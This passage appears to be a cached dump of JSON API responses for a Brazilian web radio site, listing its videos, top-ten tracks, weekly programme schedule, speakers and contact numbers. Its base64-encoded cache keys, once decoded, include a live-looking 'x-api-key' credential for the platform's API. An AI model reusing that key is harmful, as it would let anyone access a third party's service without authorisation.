Cristiano","thumb":"https://i.ytimg.com/vi/1o_Lx6FDiTY/mqdefault.jpg","link":"https://www.youtube.com/watch?v=1o_Lx6FDiTY\u0026list=PLTariUrSxayvdyEnCgmeiZOSPJJ3gfDiK\u0026index=31","radio_id":2008,"link_id":"1o_Lx6FDiTY"},{"order":9,"title":"Flávio Guedes ft. Jads e Jadson - Mais uma de Amor ( Raizes FG )","artist":"Flávio Guedes - Estúdio Alta Frequência","thumb":"https://i.ytimg.com/vi/S9diXpyaONk/mqdefault.jpg","link":"https://www.youtube.com/watch?v=S9diXpyaONk\u0026list=PLTariUrSxayvdyEnCgmeiZOSPJJ3gfDiK\u0026index=36","radio_id":2008,"link_id":"S9diXpyaONk"},{"order":10,"title":"Léo Magalhães - Oi - [Vídeo Oficial]","artist":"Léo Magalhães","thumb":"https://i.ytimg.com/vi/mWfWyhzC22U/mqdefault.jpg","link":"https://www.youtube.com/watch?v=mWfWyhzC22U\u0026list=PL18G8bF6ibrbsjWw8a5Wvxjyf2AciDcYp\u0026index=37","radio_id":2008,"link_id":"mWfWyhzC22U"}],"news":[]},"status":200,"timestamp":1768695796563},"[base64]":{"error":false,"headers":{},"payload":"","status":200,"timestamp":1768695796608},"eyJtZXRob2QiOiJHRVQiLCJlbmRwb2ludCI6Imh0dHBzOi8vYXBpLnN1YXJhZGlvbmFuZXQubmV0L2FwaS9yYWRpbz9zbHVnPXJhZGlvd2VibGlkZXIudmlwZm0ubmV0IiwiaGVhZGVycyI6eyJ4LWFwaS1rZXkiOiJEQSgha2owRmo3IWRaSFEwKTlGciJ9fQ==":{"error":false,"headers":{},"payload":{"id":1308,"is_active":1,"name":"Rádio Web Líder","slug":"radioweblider","domain":null,"streaming_link":"https://casthttps.suaradionanet.net/8112/stream","logo_srnn":1,"language_id":1,"app":{"color_primary":"65,201,106","color_secondary":"18,101,45","whatsapp":"5521976371336","logo":"https://manager.suaradionanet.net/storage/radios/radioweblider/app_basic/eBiQue3qhXzOyWR6E1HG7DB1BfLYNMBgMy5AaVb5.jpeg","autoplay":0},"breaking_news_source_slug":"uol","weather":{"city":"Magé","state":"RJ"},"side_modules":[{"description":"Banners Laterais","slug":" "},{"description":"Plantão de Notícias","slug":" "},{"description":"Previsão do Tempo","slug":" "},{"description":"Recados","slug":" "},{"description":"Enquete","slug":" "},{"description":"Contador de Visitas","slug":" "},{"description":"Script Lateral","slug":" "}],"phones":[{"number":"21976371336","label":"21976371336"}],"instagram_medias":[],"banners_side":[],"banners_central":[{"title":"RADIO WEB LIDER2016","image":"https://manager.suaradionanet.net/storage/radios/radioweblider/banners/U5eeR9PAfeX7myslUQjLlbPtK345hvRMPC4nmEee.jpeg"}],"social_networks":{"facebook":"https://www.facebook.com/lider2016suaradionaweb","youtube":"https://www.youtube.com/channel/UCb54kVFwKzKkl8lnTXgWnnQ?view_as=subscriber","whatsapp":"5521976371336"},"script_side":{"big_size":1,"code":"\u003ca href=\"http://www.radiosnet.com\" target=\"_blank\"\u003e \u003cimg src=\"https://img.radios.com.br/divulgue/app-radiosnet-200x200-a.jpg\" alt=\"Instale grátis o RadiosNet e ouça nossa rádio  em seu celular ou tablet com Android ou no iPhone e iPads\" width=\"200\" height=\"200\" border=\"0\"\u003e \u003c/a\u003e"},"sitebasic":{"radio_id":1308,"title":"Rádio Web Líder2016","description":"Site da rádio Rádio Web Líder2016","header_player":1,"beat_bars":0,"autoplay":0,"hit_counter":1139,"template_id":1,"logo":"https://manager.suaradionanet.net/storage/radios/radioweblider/site_basic/5fc69bdd278b35.80244521.png","favicon":"https://manager.suaradionanet.net/img/radios/default-favicon.png","color_primary":"65,201,106","color_secondary":"18,101,45","text_footer":"\u003ciframe width=\"400\" height=\"345\" src=\"https://www.youtube.com/embed/6bde4PlN8wI\" frameborder=\"0\" allowfullscreen=\"\"\u003e\u003c/iframe\u003eEndereço: Rua da Rádio Web Líder | Telefone: (99) 99999-9999","background":"https://manager.suaradionanet.net/storage/radios/radioweblider/site_basic/nsHqcuU7uMZkObl2N69CuwSLaix5sn5vQJSZCnM8.jpeg"},"conceptuals":[{"title":null,"order":1,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/conceptual/conceptual1.jpg","link":null,"radio_id":1308},{"title":null,"order":2,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/conceptual/conceptual2.jpg","link":null,"radio_id":1308}],"language":{"locale":"pt-BR","id":1},"static_modules":[{"description":"Transmissão Ao Vivo","slug":" "},{"description":"Artista do Mês","slug":" "},{"description":"Banners de Rodapé","slug":" "},{"description":"Banners Fixos","slug":" "},{"description":"Notificações","slug":" "},{"description":"Contato","slug":"contact"},{"description":"A Rádio","slug":"about"},{"description":"Home","slug":" "},{"description":"Promoções","slug":"promotions"},{"description":"Eventos","slug":"events"},{"description":"Script Central","slug":" "},{"description":"Locutores","slug":"speakers"},{"description":"Peça seu Som","slug":" "},{"description":"Banners Centrais","slug":" "},{"description":"Instagram","slug":"instagrams"},{"description":"Vídeos","slug":"videos"},{"description":"Top 10","slug":"topten"},{"description":"Notícias","slug":"news"},{"description":"Programação","slug":"programmings"}],"videos":[{"order":1,"title":"RADIO WEB LIDER2016, está ao vivo com RODRIGO, falando sobre locução","artist":"EDIVAR2110","thumb":"https://i.ytimg.com/vi/HV6ZAWOIaSY/mqdefault.jpg","link":"https://www.youtube.com/watch?v=HV6ZAWOIaSY","radio_id":1308,"link_id":"HV6ZAWOIaSY"},{"order":2,"title":"EDIVAR E MAGAL - COMO PLANEJAR UMA LIVE","artist":"EDIVAR2110","thumb":"https://i.ytimg.com/vi/PxSm2BI7-I8/mqdefault.jpg","link":"https://www.youtube.com/watch?v=PxSm2BI7-I8","radio_id":1308,"link_id":"PxSm2BI7-I8"},{"order":3,"title":"ENTREVISTA COM O CANTOR E COMPOSITOR JERRY LIMA","artist":"EDIVAR2110","thumb":"https://i.ytimg.com/vi/XWuiYoXLwfs/mqdefault.jpg","link":"https://www.youtube.com/watch?v=XWuiYoXLwfs\u0026t=17s","radio_id":1308,"link_id":"XWuiYoXLwfs"},{"order":4,"title":"ENTREVISTA COM EXJOGADOR DE FUTEBOL","artist":"EDIVAR2110","thumb":"https://i.ytimg.com/vi/sqaNef8-s6I/mqdefault.jpg","link":"https://www.youtube.com/watch?v=sqaNef8-s6I\u0026t=46s","radio_id":1308,"link_id":"sqaNef8-s6I"},{"order":5,"title":"RADIO WEB LIDER2016, está ao vivo com RODRIGO, falando sobre locução","artist":"EDIVAR2110","thumb":"https://i.ytimg.com/vi/HV6ZAWOIaSY/mqdefault.jpg","link":"https://www.youtube.com/watch?v=HV6ZAWOIaSY\u0026t=676s","radio_id":1308,"link_id":"HV6ZAWOIaSY"},{"order":6,"title":"ENTREVISTAS Com MAGAL","artist":"MAGAL Viagens e Dicas","thumb":"https://i.ytimg.com/vi/MgmeN1xYpmQ/mqdefault.jpg","link":"https://www.youtube.com/watch?v=MgmeN1xYpmQ\u0026list=PLWvxlxGZY3Y167bdoMugXewfSlLQbGBD-\u0026index=1","radio_id":1308,"link_id":"MgmeN1xYpmQ"},{"order":7,"title":"PROGRAMA BERMAR SANTOS 09/10/2021","artist":"EDIVAR2110","thumb":"https://i.ytimg.com/vi/B7ZGG5jFQWk/mqdefault.jpg","link":"https://www.youtube.com/watch?v=B7ZGG5jFQWk","radio_id":1308,"link_id":"B7ZGG5jFQWk"},{"order":8,"title":"PROGRAMA BERMAR SANTOS 02/10/2021","artist":"EDIVAR2110","thumb":"https://i.ytimg.com/vi/6xEVMjMXnso/mqdefault.jpg","link":"https://www.youtube.com/watch?v=6xEVMjMXnso\u0026t=4830s","radio_id":1308,"link_id":"6xEVMjMXnso"},{"order":9,"title":"PROGRAMA BERMAR SANTOS 16/10/2021","artist":"EDIVAR2110","thumb":"https://i.ytimg.com/vi/UqG1VCZNO20/mqdefault_live.jpg","link":"https://www.youtube.com/watch?v=UqG1VCZNO20\u0026t=48s","radio_id":1308,"link_id":"UqG1VCZNO20"}],"topten":[{"order":1,"title":"Tropical Flow","artist":"BraveLion","thumb":"https://i.ytimg.com/vi/tc9b7R1L-74/mqdefault.jpg","link":"https://www.youtube.com/watch?v=bpJ4LOOSBUk\u0026t=94s","radio_id":1308,"link_id":"bpJ4LOOSBUk"},{"order":2,"title":"Echo","artist":"Declan DP","thumb":"https://i.ytimg.com/vi/XBPsmJEvzzw/mqdefault.jpg","link":"https://www.youtube.com/watch?v=6bde4PlN8wI\u0026t=59s","radio_id":1308,"link_id":"6bde4PlN8wI"},{"order":3,"title":"Good Times","artist":"Scandianvianz","thumb":"https://i.ytimg.com/vi/ontEC3DCgi0/mqdefault.jpg","link":"https://www.youtube.com/watch?v=Ye10O79mM8A\u0026t=71s","radio_id":1308,"link_id":"Ye10O79mM8A"},{"order":4,"title":"Waves Are Beautiful Only When They Break","artist":"Seoul June","thumb":"https://i.ytimg.com/vi/f3rT6T2F7uo/mqdefault.jpg","link":"https://www.youtube.com/watch?v=RlUKo9i4HLA\u0026t=2390s","radio_id":1308,"link_id":"RlUKo9i4HLA"},{"order":5,"title":"Tropical Love","artist":"Nadro \u0026 Timmy Commerford","thumb":"https://i.ytimg.com/vi/d39uyInnXa0/mqdefault.jpg","link":"https://www.youtube.com/watch?v=d39uyInnXa0","radio_id":1308,"link_id":"d39uyInnXa0"},{"order":6,"title":"Desire","artist":"Markvard","thumb":"https://i.ytimg.com/vi/9Tuxt-nxh0Q/mqdefault.jpg","link":"https://www.youtube.com/watch?v=9Tuxt-nxh0Q","radio_id":1308,"link_id":"9Tuxt-nxh0Q"},{"order":7,"title":"Chill Guitar / Flamingo","artist":"jlsmrl","thumb":"https://i.ytimg.com/vi/a1XmwxH0BPw/mqdefault.jpg","link":"https://www.youtube.com/watch?v=a1XmwxH0BPw","radio_id":1308,"link_id":"a1XmwxH0BPw"},{"order":8,"title":"Piña Colada","artist":"LiQWYD","thumb":"https://i.ytimg.com/vi/dcoIsg4I-YQ/mqdefault.jpg","link":"https://www.youtube.com/watch?v=dcoIsg4I-YQ","radio_id":1308,"link_id":"dcoIsg4I-YQ"},{"order":9,"title":"Hero","artist":"Thbd","thumb":"https://i.ytimg.com/vi/-rNTX9_hZLo/mqdefault.jpg","link":"https://www.youtube.com/watch?v=-rNTX9_hZLo","radio_id":1308,"link_id":"-rNTX9_hZLo"},{"order":10,"title":"Gibberish","artist":"Lahar","thumb":"https://i.ytimg.com/vi/IW-UARqJrtA/mqdefault.jpg","link":"https://www.youtube.com/watch?v=IW-UARqJrtA","radio_id":1308,"link_id":"IW-UARqJrtA"}],"news":[]},"status":200,"timestamp":1768695802286},"eyJtZXRob2QiOiJHRVQiLCJlbmRwb2ludCI6Imh0dHBzOi8vYXBpLnN1YXJhZGlvbmFuZXQubmV0L2FwaS9wcm9ncmFtbWluZz9zbHVnPXJhZGlvd2VibGlkZXIiLCJoZWFkZXJzIjp7IngtYXBpLWtleSI6IkRBKCFrajBGajchZFpIUTApOUZyIn19":{"error":false,"headers":{},"payload":{"speakers":[{"name":"EDIVAR","instagram":"https://www.instagram.com/edivar2110/","facebook":"https://www.facebook.com/lider2016suaradionaweb/","image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/71hlpyBZl6nErawFrrNB4MZSdGfSyNQI0YGKPgGt.jpg"},{"name":"Locutor Legal","image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg"}],"programmings":{"Domingo":[{"id":12062,"radio_id":1308,"program":"O Melhor da Rádio","time_begin":"10:00","time_finish":"13:00","created_at":null,"updated_at":null,"programming_id":12062,"day_id":1,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12062,"speaker_id":3157}}]},{"id":12063,"radio_id":1308,"program":"Vem Comigo","time_begin":"13:00","time_finish":"17:00","created_at":null,"updated_at":null,"programming_id":12063,"day_id":1,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12063,"speaker_id":3157}}]},{"id":12064,"radio_id":1308,"program":"Fim de Tarde","time_begin":"17:00","time_finish":"19:00","created_at":null,"updated_at":null,"programming_id":12064,"day_id":1,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12064,"speaker_id":3157}}]},{"id":12065,"radio_id":1308,"program":"Na Vibe","time_begin":"19:00","time_finish":"23:00","created_at":null,"updated_at":null,"programming_id":12065,"day_id":1,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12065,"speaker_id":3157}}]},{"id":12066,"radio_id":1308,"program":"Madrugada","time_begin":"23:00","time_finish":"07:00","created_at":null,"updated_at":null,"programming_id":12066,"day_id":1,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12066,"speaker_id":3157}}]}],"Segunda":[{"id":12062,"radio_id":1308,"program":"O Melhor da Rádio","time_begin":"10:00","time_finish":"13:00","created_at":null,"updated_at":null,"programming_id":12062,"day_id":2,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12062,"speaker_id":3157}}]},{"id":12063,"radio_id":1308,"program":"Vem Comigo","time_begin":"13:00","time_finish":"17:00","created_at":null,"updated_at":null,"programming_id":12063,"day_id":2,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12063,"speaker_id":3157}}]},{"id":12064,"radio_id":1308,"program":"Fim de Tarde","time_begin":"17:00","time_finish":"19:00","created_at":null,"updated_at":null,"programming_id":12064,"day_id":2,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12064,"speaker_id":3157}}]},{"id":12065,"radio_id":1308,"program":"Na Vibe","time_begin":"19:00","time_finish":"23:00","created_at":null,"updated_at":null,"programming_id":12065,"day_id":2,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12065,"speaker_id":3157}}]},{"id":12066,"radio_id":1308,"program":"Madrugada","time_begin":"23:00","time_finish":"07:00","created_at":null,"updated_at":null,"programming_id":12066,"day_id":2,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12066,"speaker_id":3157}}]}],"Terça":[{"id":12062,"radio_id":1308,"program":"O Melhor da Rádio","time_begin":"10:00","time_finish":"13:00","created_at":null,"updated_at":null,"programming_id":12062,"day_id":3,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12062,"speaker_id":3157}}]},{"id":12063,"radio_id":1308,"program":"Vem Comigo","time_begin":"13:00","time_finish":"17:00","created_at":null,"updated_at":null,"programming_id":12063,"day_id":3,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12063,"speaker_id":3157}}]},{"id":12064,"radio_id":1308,"program":"Fim de Tarde","time_begin":"17:00","time_finish":"19:00","created_at":null,"updated_at":null,"programming_id":12064,"day_id":3,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12064,"speaker_id":3157}}]},{"id":12065,"radio_id":1308,"program":"Na Vibe","time_begin":"19:00","time_finish":"23:00","created_at":null,"updated_at":null,"programming_id":12065,"day_id":3,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12065,"speaker_id":3157}}]},{"id":12066,"radio_id":1308,"program":"Madrugada","time_begin":"23:00","time_finish":"07:00","created_at":null,"updated_at":null,"programming_id":12066,"day_id":3,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12066,"speaker_id":3157}}]}],"Quarta":[{"id":12062,"radio_id":1308,"program":"O Melhor da Rádio","time_begin":"10:00","time_finish":"13:00","created_at":null,"updated_at":null,"programming_id":12062,"day_id":4,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12062,"speaker_id":3157}}]},{"id":12063,"radio_id":1308,"program":"Vem Comigo","time_begin":"13:00","time_finish":"17:00","created_at":null,"updated_at":null,"programming_id":12063,"day_id":4,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12063,"speaker_id":3157}}]},{"id":12064,"radio_id":1308,"program":"Fim de Tarde","time_begin":"17:00","time_finish":"19:00","created_at":null,"updated_at":null,"programming_id":12064,"day_id":4,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12064,"speaker_id":3157}}]},{"id":12065,"radio_id":1308,"program":"Na Vibe","time_begin":"19:00","time_finish":"23:00","created_at":null,"updated_at":null,"programming_id":12065,"day_id":4,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12065,"speaker_id":3157}}]},{"id":12066,"radio_id":1308,"program":"Madrugada","time_begin":"23:00","time_finish":"07:00","created_at":null,"updated_at":null,"programming_id":12066,"day_id":4,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12066,"speaker_id":3157}}]}],"Quinta":[{"id":12062,"radio_id":1308,"program":"O Melhor da Rádio","time_begin":"10:00","time_finish":"13:00","created_at":null,"updated_at":null,"programming_id":12062,"day_id":5,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12062,"speaker_id":3157}}]},{"id":12063,"radio_id":1308,"program":"Vem Comigo","time_begin":"13:00","time_finish":"17:00","created_at":null,"updated_at":null,"programming_id":12063,"day_id":5,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12063,"speaker_id":3157}}]},{"id":12064,"radio_id":1308,"program":"Fim de Tarde","time_begin":"17:00","time_finish":"19:00","created_at":null,"updated_at":null,"programming_id":12064,"day_id":5,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12064,"speaker_id":3157}}]},{"id":12065,"radio_id":1308,"program":"Na Vibe","time_begin":"19:00","time_finish":"23:00","created_at":null,"updated_at":null,"programming_id":12065,"day_id":5,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12065,"speaker_id":3157}}]},{"id":12066,"radio_id":1308,"program":"Madrugada","time_begin":"23:00","time_finish":"07:00","created_at":null,"updated_at":null,"programming_id":12066,"day_id":5,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12066,"speaker_id":3157}}]}],"Sexta":[{"id":12062,"radio_id":1308,"program":"O Melhor da Rádio","time_begin":"10:00","time_finish":"13:00","created_at":null,"updated_at":null,"programming_id":12062,"day_id":6,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12062,"speaker_id":3157}}]},{"id":12063,"radio_id":1308,"program":"Vem Comigo","time_begin":"13:00","time_finish":"17:00","created_at":null,"updated_at":null,"programming_id":12063,"day_id":6,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12063,"speaker_id":3157}}]},{"id":12064,"radio_id":1308,"program":"Fim de Tarde","time_begin":"17:00","time_finish":"19:00","created_at":null,"updated_at":null,"programming_id":12064,"day_id":6,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12064,"speaker_id":3157}}]},{"id":12065,"radio_id":1308,"program":"Na Vibe","time_begin":"19:00","time_finish":"23:00","created_at":null,"updated_at":null,"programming_id":12065,"day_id":6,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12065,"speaker_id":3157}}]},{"id":12066,"radio_id":1308,"program":"Madrugada","time_begin":"23:00","time_finish":"07:00","created_at":null,"updated_at":null,"programming_id":12066,"day_id":6,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12066,"speaker_id":3157}}]}],"Sábado":[{"id":18063,"radio_id":1308,"program":"PROGRAMA LIVRE","time_begin":"09:30","time_finish":"10:30","created_at":null,"updated_at":null,"programming_id":18063,"day_id":7,"speakers":[]},{"id":12062,"radio_id":1308,"program":"O Melhor da Rádio","time_begin":"10:00","time_finish":"13:00","created_at":null,"updated_at":null,"programming_id":12062,"day_id":7,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12062,"speaker_id":3157}}]},{"id":12063,"radio_id":1308,"program":"Vem Comigo","time_begin":"13:00","time_finish":"17:00","created_at":null,"updated_at":null,"programming_id":12063,"day_id":7,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12063,"speaker_id":3157}}]},{"id":12064,"radio_id":1308,"program":"Fim de Tarde","time_begin":"17:00","time_finish":"19:00","created_at":null,"updated_at":null,"programming_id":12064,"day_id":7,"speakers":[{"id":3157,"radio_id":1308,"name":"Locutor Legal","site":null,"twitter":null,"instagram":null,"facebook":null,"whatsapp":null,"image":"https://manager.suaradionanet.net/storage/radios/radioweblider/speakers/cool-speaker.jpg","email":null,"description":null,"is_active":1,"created_at":"2020-11-26 17:51:50","updated_at":"2020-11-26 17:51:50","pivot":{"programming_id":12064,"speaker_id":3157}}]},{"id":12065,"radio_id":1308,"program":"Na 